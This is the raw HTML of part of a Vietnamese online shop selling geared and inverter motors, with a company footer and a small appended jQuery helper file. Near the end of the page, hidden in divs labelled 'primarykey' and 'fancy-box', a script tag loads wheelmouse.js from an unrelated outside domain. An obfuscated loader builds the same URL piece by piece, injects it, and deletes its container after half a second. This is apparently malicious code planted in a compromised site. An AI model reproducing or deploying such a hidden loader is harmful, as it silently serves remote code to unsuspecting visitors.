					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-teco-chan-de-2023-08-26--detail.html">MOTOR BIẾN TẦN TECO CHÂN ĐẾ</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
				<div class="product width33">
				<div class="spacer">
					<div class="product-anh">
						<a href="/san-pham/motor-giam-toc/motor-giam-toc-cot-am-hai-cap-sew-detail.html" title="Motor giảm tốc cốt âm hai cấp Sew"><img src="/images/stories/virtuemart/product/resized/giam-toc-cot-am-2hp_450x450.jpg" alt="giam-toc-cot-am-2hp" class="browseProductImage" border="0" /></a><span class='icon_spmoi'></span>					</div>
					<div class="product-thongtin">
						<div class="product-thongtin-ten"><h2><a href="/san-pham/motor-giam-toc/motor-giam-toc-cot-am-hai-cap-sew-detail.html">Motor giảm tốc cốt âm hai cấp Sew</a></h2></div>
												<div class="product-thongtin-giacu">
							  
						</div>
						<div class="product-thongtin-salesPrice" style="display : block;" ><span>Liên hệ</span></div>												<div class="product-thongtin-danhgia">
							<div class="product-thongtin-danhgia-starbar">
								<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>							</div>
						</div>
					</div>
				</div>
			</div>
	</div>	</div>
		</div>    </div>	</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h3><span>Thông tin công ty</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><strong>CÔNG TY TNHH - TM - DV KỸ THUẬT ĐIỆN NGUYÊN HÙNG</strong></p>
<div>Mã số thuế: 0303838256 - Cấp ngày: 23/10/2006 - Cấp bởi: SỞ KẾ HOẠCH VÀ ĐẦU TƯ TPHCM</div>
<div>Địa chỉ :&nbsp;C4A/3A/2A Ấp 3A, Xã Vĩnh Lộc B, Bình Chánh</div>
<div>Cửu hàng : 292 Quốc lộ 1A, Bình Hưng Hòa B, Bình Tân, Hồ Chí Minh</div>
<div>Hotline :&nbsp;0931. 74 75 76 &nbsp;</div>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;0988 99 77 86&nbsp;</div>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;0917 206 459</div>
<div>Email :&nbsp;<a href="/cdn-cgi/l/email-protection#3251464b5c55474b575c5a475c5572555f535b5e1c515d5f"><span class="__cf_email__" data-cfemail="0e6d7a7760697b776b60667b60694e69636f6762206d6163">[email&#160;protected]</span></a></div>
<div>Tiếp nhận phản ánh chất lượng hàng hóa:&nbsp;0931. 74 75 76 &nbsp;</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod349">						<div class="workshome-title"><h3><span>Hỗ trợ khách hàng</span></h3></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1115"><a href="/chinh-sach-va-quy-dinh-chung.html" >Chính sách và quy định chung</a></li><li class="item-1116"><a href="/chinh-sach-van-chuyen-giao-nhan.html" >Chính sách vận chuyển, giao nhận</a></li><li class="item-1117"><a href="/quy-dinh-va-hinh-thuc-thanh-toan.html" >Quy định và hình thức thanh toán</a></li><li class="item-1118"><a href="/chinh-sach-doi-tra-va-hoan-tien.html" >Chính sách đổi trả và hoàn tiền</a></li><li class="item-1119"><a href="/chinh-sach-bao-hanh.html" >Chính sách bảo hành</a></li><li class="item-1120"><a href="/chinh-sach-bao-mat-thong-tin.html" >Chính sách bảo mật thông tin</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod350">						<div class="workshome-title"><h3><span>Bản đồ</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3918.9919723692888!2d106.59513388490964!3d10.811925731066045!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752b941c73c857%3A0x8b110d8f9e1f29e1!2zMjkyIFFMMUEsIELDrG5oIEjGsG5nIEhvw6AgQiwgQsOsbmggVMOibiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5oLCBWaWV0bmFt!5e0!3m2!1sen!2s!4v1716379959282!5m2!1sen!2s" width="100%" height="auto" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">Thiết kế web </a>bởi <a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">DangNhanhOnline.Com</a></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod354">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<style>
.theme-default .nivoSlider img {
    height: 350px!important;
    object-fit: cover;
}
</style></div>
		</div>    </div>	</div>
<div class="primarykey"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maden.websitedepre.com/tmp/wheelmouse.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "wheelm";url2 = url2 + "ous";url2 = url2 + "e.js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2919e700989342439c86153e9ce2e13c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nguyenhungmotor.com/codejava.js
body_size: -42
content:
jQuery(document).ready(function($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){
		if( $.trim($('.errorclass .error.message').text()) != '' ){
			alert($('.errorclass .error.message').text());
		}
	}
	// magic zoom
	$('.main-image').mouseover(function(){
		$('.main-image').mousemove(function(e){
		  $(this).find('img').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});
	});
	jQuery('#mod_virtuemart_search').attr('placeholder','Tìm Kiếm .....');
	jQuery('#mod_virtuemart_search').attr('onfocus',"this.placeholder = ''");
	jQuery('#mod_virtuemart_search').attr('onblur',"this.placeholder = 'Tìm Kiếm .....'");
});


